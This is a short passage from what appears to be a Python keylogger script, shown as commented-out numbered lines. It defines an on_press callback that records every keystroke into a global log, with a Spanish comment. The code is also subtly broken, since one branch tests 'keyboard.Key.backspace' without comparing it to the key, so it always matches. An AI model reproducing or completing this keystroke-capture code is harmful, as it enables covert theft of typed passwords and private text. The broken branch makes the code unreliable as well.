 35
36 # def on_press(key):
37 #     global log
38 #     try:
39 #         log+= key.char
40 #     except AttributeError:
41 #         if key == keyboard.Key.space:
42 #             log +=" "
43 #         elif key == keyboard.Key.enter:
44 #             log += "\n"
45 #         elif keyboard.Key.backspace:
46 #             log+="[<]"
47 #         else:
48 #             pass # Ignorar control, shift, etc...
49